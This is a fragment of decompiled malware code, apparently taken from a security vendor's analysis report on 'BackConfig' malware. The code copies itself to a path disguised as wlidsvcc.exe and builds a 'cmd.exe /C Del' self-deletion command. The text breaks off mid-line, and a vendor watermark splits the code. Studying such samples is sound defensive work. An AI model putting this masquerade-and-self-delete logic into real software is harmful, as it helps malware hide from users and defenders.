 v8 = (const CHAR *)this;
sub_401490(this);
sub_401AB0(v8);
sprintf(&v7, "C:\\Users\\%s\\BackConfig\\BackUp\\wlidsvcc.exe", v8 + 100);
StartupInfo.cb = 0;
memset(&StartupInfo.lpReserved, 0, 0x40u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
GetModuleFileNameA(0, &Filename, 0x104u);
sub_4012F0(&CommandLine, 520, "cmd.exe /C Del \"%s\"", (unsigned int)&
安恒信息
if ( !strcmp(&Filename, &v7) )